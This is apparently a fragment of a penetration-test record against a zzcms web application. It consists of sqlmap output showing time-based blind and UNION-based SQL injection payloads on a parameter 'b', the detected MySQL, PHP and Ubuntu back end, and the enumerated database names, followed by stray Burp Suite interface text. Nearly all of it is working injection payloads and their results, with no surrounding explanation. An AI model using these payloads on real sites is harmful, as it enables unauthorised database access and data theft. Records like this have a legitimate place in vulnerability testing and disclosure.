 Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: b=%E9%A6%96%E9%A1%B5' AND (SELECT 5159 FROM (SELECT(SLEEP(5)))gXwF)-- looy
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: b=%E9%A6%96%E9%A1%B5' UNION ALL SELECT CONCAT(0x7170707671,0x416a425a724a65556f53426f7270655a6d4f4e754849746c68586a4355586954427846
6671436e59,0x7176787171)-- -
---
[15:37:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[15:37:46] [INFO] fetching database names
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] zzcms
Intercept is off
When enabled, requests sent by Burp's browser are held here
so that you can analyze and modify them before forwarding
them to the target server.
Learn more
Open browser